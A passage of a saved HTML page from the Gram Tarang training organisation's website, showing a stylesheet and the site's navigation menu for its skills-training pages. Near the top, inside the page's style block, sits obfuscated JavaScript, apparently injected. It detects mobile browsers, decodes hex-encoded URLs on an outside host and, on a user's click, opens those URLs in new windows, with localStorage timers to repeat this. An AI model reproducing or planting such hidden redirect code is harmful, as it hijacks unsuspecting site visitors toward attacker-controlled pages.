)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x41\x56\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x63\x4c\x57\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.subscribe:before{background:rgba(255,205,34,0.7);}.drill-item:after{background:rgba(29,44,54,0.7);}.drill-item-in h2{background:#1d2c36;}body{font-family:'Raleway', sans-serif;font-weight:400;font-style:normal;color:#505050;font-size:14px;}h1,h2,h3,h4,h5,h6{font-family:'Raleway', sans-serif;;font-weight:700;font-style:normal;}.other-header-content .drill-txt-lg{color:#ffffff;font-size:36px;}.main-shape:hover:after,
                                       .header-logo,
                                       .drill-mainmenu a:before,
                                       .drill-mainmenu a:after,
                                       .drill-mainmenu a.active:before,
                                       .drill-mainmenu a.active:after,
                                       .drill-social li span,
                                       .drill-social a:after,
                                       .drill-indicators li.active,
                                       .drill-prev:before,
                                       .drill-next:before,
                                       .c-icon-wrapper,
                                       .drill-dots li.slick-active,
                                       .subscribe,
                                       .footer-logo .logo-box,
                                       .member-data-box .member-ID:hover:after,
                                       #project-gallery .slick-prev,
                                       #project-gallery .slick-next,
                                       .gallery-pages a:hover,
                                       .gallery-pages span.current,
                                       .drill_contact_info .social a:hover{background:#16bde1;}.dtl-x > span,
                                       .footer-logo .drill-txt-2,
                                       .footer-end .drill-txt-2 a,
                                       a.drill-btn,
                                       .menu-1 a i.fa,
                                       .drill-mainmenu a:hover, .drill-mainmenu a:focus,
                                       .drill-mainmenu a.active,
                                       label.switch,
                                       label.switch i.fa,
                                       label.switch-1 i.fa,
                                       label.switch-3 i.fa,
                                       a.slide-btn:hover:before,
                                       .post-iner span:before,
                                       .post-iner span:before,
                                       ul.slider-menu li a.active,
                                       ul.slider-menu li a:hover,
                                       .service-doc i.fa,
                                       .work-doc > h2 > span,
                                       .price-holder h2,
                                       .member-name:first-of-type,
                                       footer-logo p,
                                       .drill-social-footer a:hover,
                                       .quick-links a:hover i.fa,
                                       .quick-links a:hover,
                                       .footer-gallery li:before,
                                       .btn_hover input,
                                       .entry-meta .posted-on a:hover,
                                       .widget_content a:hover,
                                       h2.entry-title a:hover,
                                       .entry-footer a:hover,
                                       .footer-end span a,
                                       .service-name i{color:#16bde1;}.author_slider::after,
                                    .drill-btn:before,
                                    .author_slider::before,
                                    .drill_contact_info .social a:hover,
                                    .main-shape:hover .main-shape-iner,
                                    .header-logo .logo-box:after,
                                    .drill-social li span:after,
                                    .drill-dots li,
                                    .drill-form input:hover,
                                    .drill-form textarea:hover,
                                    .drill-form input:focus,
                                    .drill-form textarea:focus,
                                    .btn_hover,
                                    .drill-indicators li,
                                    .c-icon-wrapper:before,
                                    .c-icon-wrapper:after{border-color:#16bde1;}.main-shape:after,
                                    .main-shape:hover .drill-btn,
                                    .drill-btn:after,
                                    .menu-1:after,
                                    .menu-1 a,
                                    .drill-item-in h2,
                                    .footer-wrapper,
                                    .rocket_area-s,
                                    .member-ID:after,
                                    .nav-links a, .nav-links span,
                                    .btn_hover:after,
                                    .btn_hover:after{background:#1d2c36;}.header-logo .drill-txt-2,
                                    .reference .drill-txt-2,
                                    .header-logo h2,
                                    .header-logo p,
                                    .member-detail a{color:#1d2c36;}.btn_hover:after, .btn_hover:hover{border-color:#1d2c36;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-2279 page-child parent-pageid-1845 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
    <div class="loader"></div>

    <!-- FIXED MENU BAR START -->
    <div class="container-fluid header-fix">
        <nav class="drill-menu container menu-2">
            <ul class="drill-logo header-logo">
                <div class="logo-box">
                    <a href="https://gramtarang.org.in">
                                                    <img src="https://gramtarang.org.in/wp-content/uploads/2017/04/logo.png" alt="Gram Tarang Employability Training Services">
                                            </a>
                </div>
            </ul>

            <input type="checkbox" id="menu-bar">
            <label for="menu-bar" class="switch switch-2">
                <i class="fa fa-bars"></i>
            </label>
            <!-- Drill Main Menu -->
            <div id="wpmm-wrap-main_menu" class="wp-megamenu-main-wrapper wpmm-askins-wrapper wpmega-clean-white wpmega-enabled-mobile-menu wpmm-toggle-accordion wpmm-onhover wpmm-orientation-horizontal  wpmm-fade"><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="910"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no-alt'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-main_menu" class="wpmm-mega-wrapper" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-1495 menu-item-depth-0 no-dropdown' id='wp_nav_menu-item-1495'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/"><span class="wpmm-mega-menu-href-title">Home</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2111 menu-item-depth-0 no-dropdown' id='wp_nav_menu-item-2111'><a class="wp-mega-menu-link" href="#"><span class="wpmm-mega-menu-href-title">About us</span></a>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-post_type menu-item-object-page wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2265 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-2265'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/at-a-glance/"><span class="wpmm-mega-menu-href-title">Gram tarang at a glance</span></a></li>	<li class='menu-item menu-item-type-post_type menu-item-object-page wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1786 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-1786'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/mission-vision-values/"><span class="wpmm-mega-menu-href-title">Our mission, vision &#038; values</span></a></li>	<li class='menu-item menu-item-type-post_type menu-item-object-page wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1791 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-1791'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/leadership-2/"><span class="wpmm-mega-menu-href-title">Our Executive Leadership</span></a></li>	<li class='menu-item menu-item-type-post_type menu-item-object-page wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1796 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-1796'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/trainers-pedagogy/"><span class="wpmm-mega-menu-href-title">Our trainers</span></a></li>	<li class='menu-item menu-item-type-post_type menu-item-object-page wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1801 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-1801'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/our-centers/"><span class="wpmm-mega-menu-href-title">Our centers</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2112 menu-item-depth-0 no-dropdown' id='wp_nav_menu-item-2112'><a class="wp-mega-menu-link" href="#"><span class="wpmm-mega-menu-href-title">Services</span></a>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-3128 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-3128'><a class="wp-mega-menu-link" href="#"><span class="wpmm-mega-menu-href-title">Production</span></a>
	<div class='wpmm-sub-menu-wrapper wpmm-menu1'><ul class="wp-mega-sub-menu">
		<li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-3130 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-3130'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/wp-content/uploads/2021/08/WELL-Catalogue-LR.pdf"><span class="wpmm-mega-menu-href-title">WEL Lab</span></a></li>	</ul></div>
</li>	<li class='menu-item menu-item-type-custom menu-item-object-custom wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-3001 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-3001'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/workforce-solutions/"><span class="wpmm-mega-menu-href-title">Workforce Solutions</span></a></li>	<li class='menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1816 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-1816'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/training-methodology-philosophy/"><span class="wpmm-mega-menu-href-title">Skill Training</span></a>
	<div class='wpmm-sub-menu-wrapper wpmm-menu1'><ul class="wp-mega-sub-menu">
		<li class='menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1847 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-1847'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/manufacturing/"><span class="wpmm-mega-menu-href-title">Manufacturing</span></a>
		<div class='wpmm-sub-menu-wrapper wpmm-menu2'><ul class="wp-mega-sub-menu">
			<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2731 menu-item-depth-3 no-dropdown' id='wp_nav_menu-item-2731'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/manufacturing/automotive-2/"><span class="wpmm-mega-menu-href-title">Automotive</span></a></li>			<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2732 menu-item-depth-3 no-dropdown' id='wp_nav_menu-item-2732'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/manufacturing/machining/"><span class="wpmm-mega-menu-href-title">Machining</span></a></li>			<li class='menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2279 current_page_item wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2733 menu-item-depth-3 no-dropdown' id='wp_nav_menu-item-2733'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/manufacturing/sky-rider-auto/"><span class="wpmm-mega-menu-href-title">Sky Rider Auto</span></a></li>		</ul></div>
</li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1852 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-1852'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/apparel-textiles/"><span class="wpmm-mega-menu-href-title">Apparel &#038; textiles</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1863 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-1863'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/automotive/"><span class="wpmm-mega-menu-href-title">Automotive</span></a></li>		<li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-3048 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-3048'><a class="wp-mega-menu-link" href="#"><span class="wpmm-mega-menu-href-title">Production & Action learning</span></a>
		<div class='wpmm-sub-menu-wrapper wpmm-menu2'><ul class="wp-mega-sub-menu">
			<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1989 menu-item-depth-3 no-dropdown' id='wp_nav_menu-item-1989'><a target="_blank" class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/mtrtc/"><span class="wpmm-mega-menu-href-title">MTRTC</span></a></li>		</ul></div>
</li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1868 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-1868'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/healthcare/"><span class="wpmm-mega-menu-href-title">Healthcare</span></a></li>		<li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-3144 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-3144'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/agri-rpl-project-in-odisha/"><span class="wpmm-mega-menu-href-title">Agricultural</span></a></li>	</ul></div>
</li>	<li class='menu-item menu-item-type-post_type menu-item-object-page wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1821 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-1821'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/action-learning/"><span class="wpmm-mega-menu-href-title">Hands on skills through production &#038; action learning</span></a></li>	<li class='menu-item menu-item-type-custom menu-item-object-custom wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2693 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-2693'><a class="wp-mega-menu-link" href="#"><span class="wpmm-mega-menu-href-title">Skills for differently abled</span></a></li>	<li class='menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1837 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-1837'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/work-integrated-skills-training-apprenticeship/"><span class="wpmm-mega-menu-href-title">Work integrated skills training &#038; apprenticeship</span></a>
	<div class='wpmm-sub-menu-wrapper wpmm-menu1'><ul class="wp-mega-sub-menu">
		<li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2944 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2944'><a target="_blank" class="wp-mega-menu-link" href="http://gramtarang.in/index.html"><span class="wpmm-mega-menu-href-title">WISTA</span></a></li>	</ul></div>
</li>	<li class='menu-item menu-item-type-custom menu-item-object-custom wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-3072 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-3072'><a target="_blank" class="wp-mega-menu-link" href="http://gramtarang.in/incubator.html"><span class="wpmm-mega-menu-href-title">Business Incubation</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-1878 menu-item-depth-0 no-dropdown' id='wp_nav_menu-item-1878'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/partners/"><span class="wpmm-mega-menu-href-title">Our Partners</span></a>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-right wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1883 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-1883'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Government</span></a>
	<div class='wpmm-sub-menu-wrapper wpmm-menu1'><ul class="wp-mega-sub-menu">
		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2029 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2029'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/government/msde-pmkvy/"><span class="wpmm-mega-menu-href-title">MSDE, PMKVY</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2028 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2028'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/government/mord-ddu-gky/"><span class="wpmm-mega-menu-href-title">MoRD, DDU GKY</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2026 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2026'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/government/assam/"><span class="wpmm-mega-menu-href-title">Assam</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2032 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2032'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/government/punjab/"><span class="wpmm-mega-menu-href-title">Punjab</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2025 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2025'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/government/ap/"><span class="wpmm-mega-menu-href-title">Andhra Pradesh</span></a></li>	</ul></div>
</li>	<li class='menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1929 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-1929'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Industry</span></a>
	<div class='wpmm-sub-menu-wrapper wpmm-menu1'><ul class="wp-mega-sub-menu">
		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2120 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2120'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/industry/cafe-coffee-day/"><span class="wpmm-mega-menu-href-title">Café Coffee Day</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-1974 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-1974'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/gap-p-a-c-e/"><span class="wpmm-mega-menu-href-title">GAP P.A.C.E.</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2119 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2119'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/industry/god-boyce/"><span class="wpmm-mega-menu-href-title">Godrej &#038; Boyce</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2118 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2118'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/industry/garment-export-industry/"><span class="wpmm-mega-menu-href-title">Garment Export Industry</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2117 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2117'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/industry/yamaha/"><span class="wpmm-mega-menu-href-title">Yamaha</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2116 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2116'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/industry/seda/"><span class="wpmm-mega-menu-href-title">SEDA</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2115 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2115'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/industry/tata-motors/"><span class="wpmm-mega-menu-href-title">Tata Motors</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2799 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2799'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/industry/hyundai/"><span class="wpmm-mega-menu-href-title">Hyundai</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2800 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2800'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/industry/volvo-eicher/"><span class="wpmm-mega-menu-href-title">Volvo Eicher</span></a></li>		<li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2801 menu-item-depth-2 no-dropdown' id='wp_nav_menu-item-2801'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/industry/ashok-leyland/"><span class="wpmm-mega-menu-href-title">Ashok Leyland</span></a></li>	</ul></div>
</li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2449 menu-item-depth-0 no-dropdown' id='wp_nav_menu-item-2449'><a class="wp-mega-menu-link" href="#"><span class="wpmm-mega-menu-href-title">Recognition</span></a>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-post_type menu-item-object-page wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2452 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-2452'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/awards-recognition/success-stories-2/"><span class="wpmm-mega-menu-href-title">Success Stories</span></a></li>	<li class='menu-item menu-item-type-post_type menu-item-object-page wp-mega-menu-header wpmega-show-arrow wpmm-submenu-align-left wpmm-menu-align-left wpmega-hide-menu-icon menu-item-2451 menu-item-depth-1 no-dropdown' id='wp_nav_menu-item-2451'><a class="wp-mega-menu-link" href="https://gramtarang.org.in/index.php/awards-recognition/awards/"><span class="wpmm-mega-menu-href-title">Awards</span></a></li></ul></div>
